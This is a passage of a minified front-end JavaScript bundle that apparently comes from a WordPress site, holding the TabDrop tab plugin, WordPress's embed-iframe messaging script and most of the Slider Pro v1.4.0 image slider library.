$(this).tab('show')})}(window.jQuery);;!function($){var WinReszier=(function(){var registered=[];var inited=false;var timer;var resize=function(ev){clearTimeout(timer);timer=setTimeout(notify,100);};var notify=function(){for(var i=0,cnt=registered.length;i<cnt;i++){registered[i].apply();}};return{register:function(fn){registered.push(fn);if(inited===false){$(window).bind('resize',resize);inited=true;}},unregister:function(fn){for(var i=0,cnt=registered.length;i<cnt;i++){if(registered[i]==fn){delete registered[i];break;}}}}}());var TabDrop=function(element,options){this.element=$(element);this.dropdown=$('<li class="dropdown hide pull-right tabdrop"><a class="dropdown-toggle" data-toggle="dropdown" href="#">'+options.text+' <b class="caret"></b></a><ul class="dropdown-menu"></ul></li>').prependTo(this.element);if(this.element.parent().is('.tabs-below')){this.dropdown.addClass('dropup');}
WinReszier.register($.proxy(this.layout,this));this.layout();};TabDrop.prototype={constructor:TabDrop,layout:function(){var collection=[];this.dropdown.removeClass('hide');this.element.append(this.dropdown.find('li')).find('>li').not('.tabdrop').each(function(){if(this.offsetTop>0){collection.push(this);}});if(collection.length>0){collection=$(collection);this.dropdown.find('ul').empty().append(collection);if(this.dropdown.find('.active').length==1){this.dropdown.addClass('active');}else{this.dropdown.removeClass('active');}}else{this.dropdown.addClass('hide');}}}
$.fn.tabdrop=function(option){return this.each(function(){var $this=$(this),data=$this.data('tabdrop'),options=typeof option==='object'&&option;if(!data){$this.data('tabdrop',(data=new TabDrop(this,$.extend({},$.fn.tabdrop.defaults,options))));}
if(typeof option=='string'){data[option]();}})};$.fn.tabdrop.defaults={text:'More'};$.fn.tabdrop.Constructor=TabDrop;}(window.jQuery);
;!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);
;;
/*!
*  - v1.4.0
* Homepage: http://bqworks.com/slider-pro/
* Author: bqworks
* Author URL: http://bqworks.com/
*/
(function(window,$){"use strict";$.SliderPro={modules:[],addModule:function(name,module){this.modules.push(name);$.extend(SliderPro.prototype,module);}};var NS=$.SliderPro.namespace='SliderPro';var SliderPro=function(instance,options){this.instance=instance;this.$slider=$(this.instance);this.$slides=null;this.$slidesMask=null;this.$slidesContainer=null;this.slides=[];this.slidesOrder=[];this.options=options;this.settings={};this.originalSettings={};this.originalGotoSlide=null;this.selectedSlideIndex=0;this.previousSlideIndex=0;this.middleSlidePosition=0;this.supportedAnimation=null;this.vendorPrefix=null;this.transitionEvent=null;this.positionProperty=null;this.sizeProperty=null;this.isIE=null;this.slidesPosition=0;this.slidesSize=0;this.averageSlideSize=0;this.slideWidth=0;this.slideHeight=0;this.previousSlideWidth=0;this.previousSlideHeight=0;this.previousWindowWidth=0;this.previousWindowHeight=0;this.allowResize=true;this.uniqueId=new Date().valueOf();this.breakpoints=[];this.currentBreakpoint=-1;this.shuffledIndexes=[];this._init();};SliderPro.prototype={_init:function(){var that=this;this.supportedAnimation=SliderProUtils.getSupportedAnimation();this.vendorPrefix=SliderProUtils.getVendorPrefix();this.transitionEvent=SliderProUtils.getTransitionEvent();this.isIE=SliderProUtils.checkIE();this.$slider.removeClass('sp-no-js');if(window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){this.$slider.addClass('ios');}
var rmsie=/(msie) ([\w.]+)/,ieVersion=rmsie.exec(window.navigator.userAgent.toLowerCase());if(this.isIE){this.$slider.addClass('ie');}
if(ieVersion!==null){this.$slider.addClass('ie'+parseInt(ieVersion[2],10));}
this.$slidesContainer=$('<div class="sp-slides-container"></div>').appendTo(this.$slider);this.$slidesMask=$('<div class="sp-mask"></div>').appendTo(this.$slidesContainer);this.$slides=this.$slider.find('.sp-slides').appendTo(this.$slidesMask);this.$slider.find('.sp-slide').appendTo(this.$slides);var modules=$.SliderPro.modules;if(typeof modules!=='undefined'){for(var i=0;i<modules.length;i++){var defaults=modules[i].substring(0,1).toLowerCase()+modules[i].substring(1)+'Defaults';if(typeof this[defaults]!=='undefined'){$.extend(this.defaults,this[defaults]);}}}
this.settings=$.extend({},this.defaults,this.options);if(typeof modules!=='undefined'){for(var j=0;j<modules.length;j++){if(typeof this['init'+modules[j]]!=='undefined'){this['init'+modules[j]]();}}}
this.originalSettings=$.extend({},this.settings);this.originalGotoSlide=this.gotoSlide;if(this.settings.breakpoints!==null){for(var sizes in this.settings.breakpoints){this.breakpoints.push({size:parseInt(sizes,10),properties:this.settings.breakpoints[sizes]});}
this.breakpoints=this.breakpoints.sort(function(a,b){return a.size>=b.size?1:-1;});}
this.selectedSlideIndex=this.settings.startSlide;if(this.settings.shuffle===true){var slides=this.$slides.find('.sp-slide'),shuffledSlides=[];slides.each(function(index){that.shuffledIndexes.push(index);});for(var k=this.shuffledIndexes.length-1;k>0;k--){var l=Math.floor(Math.random()*(k+1)),temp=this.shuffledIndexes[k];this.shuffledIndexes[k]=this.shuffledIndexes[l];this.shuffledIndexes[l]=temp;}
$.each(this.shuffledIndexes,function(index,element){shuffledSlides.push(slides[element]);});this.$slides.empty().append(shuffledSlides);}
$(window).on('resize.'+this.uniqueId+'.'+NS,function(){var newWindowWidth=$(window).width(),newWindowHeight=$(window).height();if(that.allowResize===false||(that.previousWindowWidth===newWindowWidth&&that.previousWindowHeight===newWindowHeight)){return;}
that.previousWindowWidth=newWindowWidth;that.previousWindowHeight=newWindowHeight;that.allowResize=false;setTimeout(function(){that.resize();that.allowResize=true;},200);});this.on('update.'+NS,function(){that.previousSlideWidth=0;that.resize();});this.update();this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');this.trigger({type:'init'});if($.isFunction(this.settings.init)){this.settings.init.call(this,{type:'init'});}},update:function(){var that=this;if(this.settings.orientation==='horizontal'){this.$slider.removeClass('sp-vertical').addClass('sp-horizontal');this.$slider.css({'height':'','max-height':''});this.$slides.find('.sp-slide').css('top','');}else if(this.settings.orientation==='vertical'){this.$slider.removeClass('sp-horizontal').addClass('sp-vertical');this.$slides.find('.sp-slide').css('left','');}
if(this.settings.rightToLeft===true){this.$slider.addClass('sp-rtl');}else{this.$slider.removeClass('sp-rtl');}
this.positionProperty=this.settings.orientation==='horizontal'?'left':'top';this.sizeProperty=this.settings.orientation==='horizontal'?'width':'height';this.gotoSlide=this.originalGotoSlide;for(var i=this.slides.length-1;i>=0;i--){if(this.$slider.find('.sp-slide[data-index="'+i+'"]').length===0){var slide=this.slides[i];slide.off('imagesLoaded.'+NS);slide.destroy();this.slides.splice(i,1);}}
this.slidesOrder.length=0;this.$slider.find('.sp-slide').each(function(index){var $slide=$(this);if(typeof $slide.attr('data-init')==='undefined'){that._createSlide(index,$slide);}else{that.slides[index].setIndex(index);}
that.slidesOrder.push(index);});this.middleSlidePosition=parseInt((that.slidesOrder.length-1)/2,10);if(this.settings.loop===true){this._updateSlidesOrder();}
this.trigger({type:'update'});if($.isFunction(this.settings.update)){this.settings.update.call(this,{type:'update'});}},_createSlide:function(index,element){var that=this,slide=new SliderProSlide($(element),index,this.settings);this.slides.splice(index,0,slide);slide.on('imagesLoaded.'+NS,function(event){if(that.settings.autoSlideSize===true){if(that.$slides.hasClass('sp-animated')===false){that._resetSlidesPosition();}
that._calculateSlidesSize();}
if(that.settings.autoHeight===true&&event.index===that.selectedSlideIndex){that._resizeHeightTo(slide.getSize().height);}});},_updateSlidesOrder:function(){var slicedItems,i,distance=$.inArray(this.selectedSlideIndex,this.slidesOrder)-this.middleSlidePosition;if(distance<0){slicedItems=this.slidesOrder.splice(distance,Math.abs(distance));for(i=slicedItems.length-1;i>=0;i--){this.slidesOrder.unshift(slicedItems[i]);}}else if(distance>0){slicedItems=this.slidesOrder.splice(0,distance);for(i=0;i<=slicedItems.length-1;i++){this.slidesOrder.push(slicedItems[i]);}}},_updateSlidesPosition:function(){var selectedSlidePixelPosition=parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10),slide,$slideElement,slideIndex,previousPosition=selectedSlidePixelPosition,directionMultiplier,slideSize;if(this.settings.autoSlideSize===true){if(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal'){for(slideIndex=this.middleSlidePosition;slideIndex>=0;slideIndex--){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance;}
previousPosition=selectedSlidePixelPosition;for(slideIndex=this.middleSlidePosition+1;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10);}}else{for(slideIndex=this.middleSlidePosition-1;slideIndex>=0;slideIndex--){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10);}
previousPosition=selectedSlidePixelPosition;for(slideIndex=this.middleSlidePosition;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance;}}}else{directionMultiplier=(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal')?-1:1;slideSize=(this.settings.orientation==='horizontal')?this.slideWidth:this.slideHeight;for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){$slideElement=this.$slides.find('.sp-slide').eq(this.slidesOrder[slideIndex]);$slideElement.css(this.positionProperty,selectedSlidePixelPosition+directionMultiplier*(slideIndex-this.middleSlidePosition)*(slideSize+this.settings.slideDistance));}}},_resetSlidesPosition:function(){var previousPosition=0,slide,$slideElement,slideIndex,selectedSlideSize,directionMultiplier,slideSize;if(this.settings.autoSlideSize===true){if(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal'){for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition-(slide.getSize()[this.sizeProperty]+this.settings.slideDistance));previousPosition=parseInt($slideElement.css(this.positionProperty),10);}}else{for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){slide=this.getSlideAt(this.slidesOrder[slideIndex]);$slideElement=slide.$slide;$slideElement.css(this.positionProperty,previousPosition);previousPosition=parseInt($slideElement.css(this.positionProperty),10)+slide.getSize()[this.sizeProperty]+this.settings.slideDistance;}}
selectedSlideSize=this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty];}else{directionMultiplier=(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal')===true?-1:1;slideSize=(this.settings.orientation==='horizontal')?this.slideWidth:this.slideHeight;for(slideIndex=0;slideIndex<this.slidesOrder.length;slideIndex++){$slideElement=this.$slides.find('.sp-slide').eq(this.slidesOrder[slideIndex]);$slideElement.css(this.positionProperty,directionMultiplier*slideIndex*(slideSize+this.settings.slideDistance));}
selectedSlideSize=slideSize;}
var selectedSlideOffset=this.settings.centerSelectedSlide===true?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-selectedSlideSize)/2):0,newSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;this._moveTo(newSlidesPosition,true);},_calculateSlidesSize:function(){if(this.settings.autoSlideSize===true){var firstSlide=this.$slides.find('.sp-slide').eq(this.slidesOrder[0]),firstSlidePosition=parseInt(firstSlide.css(this.positionProperty),10),lastSlide=this.$slides.find('.sp-slide').eq(this.slidesOrder[this.slidesOrder.length-1]),lastSlidePosition=parseInt(lastSlide.css(this.positionProperty),10)+(this.settings.rightToLeft===true&&this.settings.orientation==='horizontal'?-1:1)*parseInt(lastSlide.css(this.sizeProperty),10);this.slidesSize=Math.abs(lastSlidePosition-firstSlidePosition);this.averageSlideSize=Math.round(this.slidesSize/this.slides.length);}else{this.slidesSize=((this.settings.orientation==='horizontal'?this.slideWidth:this.slideHeight)+this.settings.slideDistance)*this.slides.length-this.settings.slideDistance;this.averageSlideSize=this.settings.orientation==='horizontal'?this.slideWidth:this.slideHeight;}},resize:function(){var that=this;if(this.settings.breakpoints!==null&&this.breakpoints.length>0){if($(window).width()>this.breakpoints[this.breakpoints.length-1].size&&this.currentBreakpoint!==-1){this.currentBreakpoint=-1;this._setProperties(this.originalSettings,false);}else{for(var i=0,n=this.breakpoints.length;i<n;i++){if($(window).width()<=this.breakpoints[i].size){if(this.currentBreakpoint!==this.breakpoints[i].size){var eventObject={type:'breakpointReach',size:this.breakpoints[i].size,settings:this.breakpoints[i].properties};this.trigger(eventObject);if($.isFunction(this.settings.breakpointReach))
this.settings.breakpointReach.call(this,eventObject);this.currentBreakpoint=this.breakpoints[i].size;var settings=$.extend({},this.originalSettings,this.breakpoints[i].properties);this._setProperties(settings,false);return;}
break;}}}}
if(this.settings.responsive===true){if((this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow')&&(this.settings.visibleSize==='auto'||this.settings.visibleSize!=='auto'&&this.settings.orientation==='vertical')){this.$slider.css('margin',0);this.$slider.css({'width':$(window).width(),'max-width':'','marginLeft':-this.$slider.offset().left});}else{this.$slider.css({'width':'100%','max-width':this.settings.width,'marginLeft':''});}}else{this.$slider.css({'width':this.settings.width});}
if(this.settings.aspectRatio===-1){this.settings.aspectRatio=this.settings.width/this.settings.height;}
this.slideWidth=this.$slider.width();if(this.settings.forceSize==='fullWindow'){this.slideHeight=$(window).height();}else{this.slideHeight=isNaN(this.settings.aspectRatio)?this.settings.height:this.slideWidth/this.settings.aspectRatio;}
if(this.previousSlideWidth!==this.slideWidth||this.previousSlideHeight!==this.slideHeight||this.settings.visibleSize!=='auto'||this.$slider.outerWidth()>this.$slider.parent().width()||this.$slider.width()!==this.$slidesMask.width()){this.previousSlideWidth=this.slideWidth;this.previousSlideHeight=this.slideHeight;}else{return;}
this._resizeSlides();this.$slidesMask.css({'width':this.slideWidth,'height':this.slideHeight});if(this.settings.autoHeight===true){setTimeout(function(){that._resizeHeight();},1);}else{this.$slidesMask.css(this.vendorPrefix+'transition','');}
if(this.settings.visibleSize!=='auto'){if(this.settings.orientation==='horizontal'){if(this.settings.forceSize==='fullWidth'||this.settings.forceSize==='fullWindow'){this.$slider.css('margin',0);this.$slider.css({'width':$(window).width(),'max-width':'','marginLeft':-this.$slider.offset().left});}else{this.$slider.css({'width':this.settings.visibleSize,'max-width':'100%','marginLeft':0});}
this.$slidesMask.css('width',this.$slider.width());}else{if(this.settings.forceSize==='fullWindow'){this.$slider.css({'height':$(window).height(),'max-height':''});}else{this.$slider.css({'height':this.settings.visibleSize,'max-height':'100%'});}
this.$slidesMask.css('height',this.$slider.height());}}
this._resetSlidesPosition();this._calculateSlidesSize();this.trigger({type:'sliderResize'});if($.isFunction(this.settings.sliderResize)){this.settings.sliderResize.call(this,{type:'sliderResize'});}},_resizeSlides:function(){var slideWidth=this.slideWidth,slideHeight=this.slideHeight;if(this.settings.autoSlideSize===true){if(this.settings.orientation==='horizontal'){slideWidth='auto';}else if(this.settings.orientation==='vertical'){slideHeight='auto';}}else if(this.settings.autoHeight===true){slideHeight='auto';}
$.each(this.slides,function(index,element){element.setSize(slideWidth,slideHeight);});},_resizeHeight:function(){var that=this,selectedSlide=this.getSlideAt(this.selectedSlideIndex);this._resizeHeightTo(selectedSlide.getSize().height);},gotoSlide:function(index){if(index===this.selectedSlideIndex||typeof this.slides[index]==='undefined'){return;}
var that=this;this.previousSlideIndex=this.selectedSlideIndex;this.selectedSlideIndex=index;this.$slides.find('.sp-selected').removeClass('sp-selected');this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).addClass('sp-selected');if(this.settings.loop===true){this._updateSlidesOrder();this._updateSlidesPosition();}
if(this.settings.autoHeight===true){this._resizeHeight();}
var selectedSlideOffset=this.settings.centerSelectedSlide===true?Math.round((parseInt(this.$slidesMask.css(this.sizeProperty),10)-this.getSlideAt(this.selectedSlideIndex).getSize()[this.sizeProperty])/2):0,newSlidesPosition=-parseInt(this.$slides.find('.sp-slide').eq(this.selectedSlideIndex).css(this.positionProperty),10)+selectedSlideOffset;this._moveTo(newSlidesPosition,false,function(){that._resetSlidesPosition();that.trigger({type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});if($.isFunction(that.settings.gotoSlideComplete)){that.settings.gotoSlideComplete.call(that,{type:'gotoSlideComplete',index:index,previousIndex:that.previousSlideIndex});}});this.trigger({type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});if($.isFunction(this.settings.gotoSlide)){this.settings.gotoSlide.call(this,{type:'gotoSlide',index:index,previousIndex:this.previousSlideIndex});}},nextSlide:function(){var index=(this.selectedSlideIndex>=this.getTotalSlides()-1)?0:(this.selectedSlideIndex+1);this.gotoSlide(index);},previousSlide:function(){var index=this.selectedSlideIndex<=0?(this.getTotalSlides()-1):(this.selectedSlideIndex-1);this.gotoSlide(index);},_moveTo:function(position,instant,callback){var that=this,css={};if(position===this.slidesPosition){return;}
this.slidesPosition=position;if((this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d')&&this.isIE===false){var transition,left=this.settings.orientation==='horizontal'?position:0,top=this.settings.orientation==='horizontal'?0:position;if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)';}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)';}
if(typeof instant!=='undefined'&&instant===true){transition='';}else{this.$slides.addClass('sp-animated');transition=this.vendorPrefix+'transform '+this.settings.slideAnimationDuration/1000+'s';this.$slides.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$slides.off(that.transitionEvent);that.$slides.removeClass('sp-animated');if(typeof callback==='function'){callback();}});}
css[this.vendorPrefix+'transition']=transition;this.$slides.css(css);}else{css['margin-'+this.positionProperty]=position;if(typeof instant!=='undefined'&&instant===true){this.$slides.css(css);}else{this.$slides.addClass('sp-animated');this.$slides.animate(css,this.settings.slideAnimationDuration,function(){that.$slides.removeClass('sp-animated');if(typeof callback==='function'){callback();}});}}},_stopMovement:function(){var css={};if((this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d')&&this.isIE===false){var matrixString=this.$slides.css(this.vendorPrefix+'transform'),matrixType=matrixString.indexOf('matrix3d')!==-1?'matrix3d':'matrix',matrixArray=matrixString.replace(matrixType,'').match(/-?[0-9\.]+/g),left=matrixType==='matrix3d'?parseInt(matrixArray[12],10):parseInt(matrixArray[4],10),top=matrixType==='matrix3d'?parseInt(matrixArray[13],10):parseInt(matrixArray[5],10);if(this.supportedAnimation==='css-3d'){css[this.vendorPrefix+'transform']='translate3d('+left+'px, '+top+'px, 0)';}else{css[this.vendorPrefix+'transform']='translate('+left+'px, '+top+'px)';}
css[this.vendorPrefix+'transition']='';this.$slides.css(css);this.$slides.off(this.transitionEvent);this.slidesPosition=this.settings.orientation==='horizontal'?left:top;}else{this.$slides.stop();this.slidesPosition=parseInt(this.$slides.css('margin-'+this.positionProperty),10);}
this.$slides.removeClass('sp-animated');},_resizeHeightTo:function(height){var that=this,css={'height':height};if(this.supportedAnimation==='css-3d'||this.supportedAnimation==='css-2d'){css[this.vendorPrefix+'transition']='height '+this.settings.heightAnimationDuration/1000+'s';this.$slidesMask.off(this.transitionEvent);this.$slidesMask.on(this.transitionEvent,function(event){if(event.target!==event.currentTarget){return;}
that.$slidesMask.off(that.transitionEvent);that.trigger({type:'resizeHeightComplete'});if($.isFunction(that.settings.resizeHeightComplete)){that.settings.resizeHeightComplete.call(that,{type:'resizeHeightComplete'});}});this.$slidesMask.css(css);}else{this.$slidesMask.stop().animate(css,this.settings.heightAnimationDuration,function(event){that.trigger({type:'resizeHeightComplete'});if($.isFunction(that.settings.resizeHeightComplete)){that.settings.resizeHeightComplete.call(that,{type:'resizeHeightComplete'});}});}},destroy:function(){this.$slider.removeData('sliderPro');this.$slider.removeAttr('style');this.$slides.removeAttr('style');this.off('update.'+NS);$(window).off('resize.'+this.uniqueId+'.'+NS);var modules=$.SliderPro.modules;if(typeof modules!=='undefined'){for(var i=0;i<modules.length;i++){if(typeof this['destroy'+modules[i]]!=='undefined'){this['destroy'+modules[i]]();}}}
$.each(this.slides,function(index,element){element.destroy();});this.slides.length=0;this.$slides.prependTo(this.$slider);this.$slidesContainer.remove();},_setProperties:function(properties,store){for(var prop in properties){this.settings[prop]=properties[prop];if(store!==false){this.originalSettings[prop]=properties[prop];}}
this.update();},on:function(type,callback){return this.$slider.on(type,callback);},off:function(type){return this.$slider.off(type);},trigger:function(data){return this.$slider.triggerHandler(data);},getSlideAt:function(index){return this.slides[index];},getSelectedSlide:function(){return this.selectedSlideIndex;},getTotalSlides:function(){return this.slides.length;},defaults:{width:500,height:300,responsive:true,aspectRatio:-1,imageScaleMode:'cover',centerImage:true,allowScaleUp:true,autoHeight:false,autoSlideSize:false,startSlide:0,shuffle:false,orientation:'horizontal',forceSize:'none',loop:true,slideDistance:10,slideAnimationDuration:700,heightAnimationDuration:700,visibleSize:'auto',centerSelectedSlide:true,rightToLeft:false,breakpoints:null,init:function(){},update:function(){},sliderResize:function(){},gotoSlide:function(){},gotoSlideComplete:function(){},resizeHeightComplete:function(){},breakpointReach:function(){}}};var SliderProSlide=function(slide,index,settings){this.$slide=slide;this.$mainImage=null;this.$imageContainer=null;this.hasMainImage=false;this.isMainImageLoaded=false;this.isMainImageLoading=false;this.hasImages=false;this.areImagesLoaded=false;this.areImagesLoading=false;this.width=0;this.height=0;this.settings=settings;this.setIndex(index);this._init();};SliderProSlide.prototype={_init:function(){var that=this;this.$slide.attr('data-init',true);this.$mainImage=this.$slide.find('.sp-image').length!==0?this.$slide.find('.sp-image'):null;if(this.$mainImage!==null){this.hasMainImage=true;this.$imageContainer=$('<div class="sp-image-container"></div>').prependTo(this.$slide);if(this.$mainImage.parent('a').length!==0){this.$mainImage.parent('a').appendTo(this.$imageContainer);}else{this.$mainImage.appendTo(this.$imageContainer);}}
this.hasImages=this.$slide.find('img').length!==0?true:false;},setSize:function(width,height){var that=this;this.width=width;this.height=height;this.$slide.css({'width':this.width,'height':this.height});if(this.hasMainImage===true){this.$imageContainer.css({'width':this.settings.width,'height':this.settings.height});if(typeof this.$mainImage.attr('data-src')==='undefined'){this.resizeMainImage();}}},getSize:function(){var that=this,size;if(this.hasImages===true&&this.areImagesLoaded===false&&this.areImagesLoading===false){this.areImagesLoading=true;var status=SliderProUtils.checkImagesStatus(this.$slide);if(status!=='complete'){SliderProUtils.checkImagesComplete(this.$slide,function(){that.areImagesLoaded=true;that.areImagesLoading=false;that.trigger({type:'imagesLoaded.'+NS,index:that.index});});return{'width':this.settings.width,'height':this.settings.height};}}
size=this.calculateSize();return{'width':size.width,'height':size.height};},calculateSize:function(){var width=this.$slide.width(),height=this.$slide.height();this.$slide.children().each(function(index,element){var child=$(element);if(child.is(':hidden')===true){return;}
var rect=element.getBoundingClientRect(),bottom=child.position().top+(rect.bottom-rect.top),right=child.position().left+(rect.right-rect.left);if(bottom>height){height=bottom;}
if(right>width){width=right;}});return{width:width,height:height};},resizeMainImage:function(isNewImage){var that=this;if(isNewImage===true){this.isMainImageLoaded=false;this.isMainImageLoading=false;}
if(this.isMainImageLoaded===false&&this.isMainImageLoading===false){this.isMainImageLoading=true;SliderProUtils.checkImagesComplete(this.$mainImage,function(){that.isMainImageLoaded=true;that.isMainImageLoading=false;that.resizeMainImage();that.trigger({type:'imagesLoaded.'+NS,index:that.index});});return;}
this.$imageContainer.css({'width':this.width,'height':this.height});if(this.settings.allowScaleUp===false){this.$mainImage.css({'width':'','height':'','maxWidth':'','maxHeight':''});this.$mainImage.css({'maxWidth':this.$mainImage.width(),'maxHeight':this.$mainImage.height()});}
if(this.settings.autoSlideSize===true){if(this.settings.orientation==='horizontal'){this.$mainImage.css({width:'auto',height:'100%'});this.$slide.css('width',this.$mainImage.width());}else if(this.settings.orientation==='vertical'){this.$mainImage.css({width:'100%',height:'auto'});this.$slide.css('height',this.$mainImage.height());}}else if(this.settings.autoHeight===true){this.$mainImage.css({width:'100%',height:'auto'});}else{if(this.settings.imageScaleMode==='cover'){if(this.$mainImage.width()/this.$mainImage.height()<=this.width/this.height){this.$mainImage.css({width:'100%',height:'auto'});}else{this.$mainImage.css({width:'auto',height:'100%'});}}else if(this.settings.imageScaleMode==='contain'){if(this.$mainImage.width()/this.$mainImage.height()>=this.width/this.height){this.$mainImage.css({width:'100%',height:'auto'});}else{this.$mainImage.css({width:'auto',height:'100%'});}}else if(this.settings.imageScaleMode==='exact'){this.$mainImage.css({width:'100%',height:'100%'});}
if(this.settings.centerImage===true){this.$mainImage.css({'marginLeft':(this.$imageContainer.width()-this.$mainImage.width())*0.5,'marginTop':(this.$imageContainer.height()-this.$mainImage.height())*0.5});}}},destroy:function(){this.$slide.removeAttr('style');this.$slide.removeAttr('data-init');this.$slide.removeAttr('data-index');this.$slide.removeAttr('data-loaded');if(this.hasMainImage===true){this.$slide.find('.sp-image').removeAttr('style').appendTo(this.$slide);this.$slide.find('.sp-image-container').remove();}},getIndex:function(){return this.index;},setIndex:function(index){this.index=index;this.$slide.attr('data-index',this.index);},on:function(type,callback){return this.$slide.on(type,callback);},off:function(type){return this.$slide.off(type);},trigger:function(data){return this.$slide.triggerHandler(data);}};window.SliderPro=SliderPro;window.SliderProSlide=SliderProSlide;$.fn.sliderPro=function(options){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){if(typeof $(this).data('sliderPro')==='undefined'){var newInstance=new SliderPro(this,options);$(this).data('sliderPro',newInstance);}else if(typeof options!=='undefined'){var currentInstance=$(this).data('sliderPro');if(typeof currentInstance[options]==='function'){currentInstance[options].apply(currentInstance,args);}else if(typeof currentInstance.settings[options]!=='undefined'){var obj={};obj[options]=args[0];currentInstance._setProperties(obj);}else if(typeof options==='object'){currentInstance._setProperties(options);}else{$.error(options+' does not exist in sliderPro.');}}});};var SliderProUtils={supportedAnimation:null,vendorPrefix:null,transitionEvent:null,isIE:null,getSupportedAnimation:function(){if(this.supportedAnimation!==null){return this.supportedAnimation;}
var element=document.body||document.documentElement,elementStyle=element.style,isCSSTransitions=typeof elementStyle.transition!=='undefined'||typeof elementStyle.WebkitTransition!=='undefined'||typeof elementStyle.MozTransition!=='undefined'||typeof elementStyle.OTransition!=='undefined';if(isCSSTransitions===true){var div=document.createElement('div');if(typeof div.style.WebkitPerspective!=='undefined'||typeof div.style.perspective!=='undefined'){this.supportedAnimation='css-3d';}
if(this.supportedAnimation==='css-3d'&&typeof div.styleWebkitPerspective!=='undefined'){var style=document.createElement('style');style.textContent='@media (transform-3d),(-webkit-transform-3d){#test-3d{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0;}}';document.getElementsByTagName('head')[0].appendChild(style);div.id='test-3d';document.body.appendChild(div);if(!(div.offsetLeft===9&&div.offsetHeight===5)){this.supportedAnimation=null;}
style.parentNode.removeChild(style);div.parentNode.removeChild(div);}
if(this.supportedAnimation===null&&(typeof div.style['-webkit-transform']!=='undefined'||typeof div.style.transform!=='undefined')){this.supportedAnimation='css-2d';}}else{this.supportedAnimation='javascript';}
return this.supportedAnimation;},getVendorPrefix:function(){if(this.vendorPrefix!==null){return this.vendorPrefix;}
var div=document.createElement('div'),prefixes=['Webkit','Moz','ms','O'];if('transform'in div.style){this.vendorPrefix='';return this.vendorPrefix;}
for(var i=0;i<prefixes.length;i++){if((prefixes[i]+'Transform')in div.style){this.vendorPrefix='-'+prefixes[i].toLowerCase()+'-';break;}}
return this.vendorPrefix;},getTransitionEvent:function(){if(this.transitionEvent!==null){return this.transitionEvent;}
var div=document.createElement('div'),transitions={'transition':'transitionend','WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd'};for(var transition in transitions){if(transition in div.style){this.transitionEvent=transitions[transition];break;}}
